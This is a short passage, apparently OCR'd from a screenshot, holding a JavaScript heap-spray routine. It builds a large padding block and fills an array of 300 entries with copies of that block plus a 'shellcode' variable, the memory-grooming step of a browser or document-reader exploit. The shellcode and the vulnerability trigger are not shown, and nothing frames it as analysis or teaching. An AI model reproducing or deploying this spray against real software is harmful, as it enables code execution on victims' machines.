
var slackspace = 
headersize+shellcode.length;

while (bigblock.length<slackspace) 
bigblock+=bigblock;

fillblock = bigblock.substring(0, 
slackspace);

block = bigblock.substring(0, 
bigblock.length-slackspace);

while(block.length+slackspace<0x40000) 
block = block+block+fillblock;

memory = new Array();

for (x=0; x<300; x++) memory[x] = block 
+ shellcode;
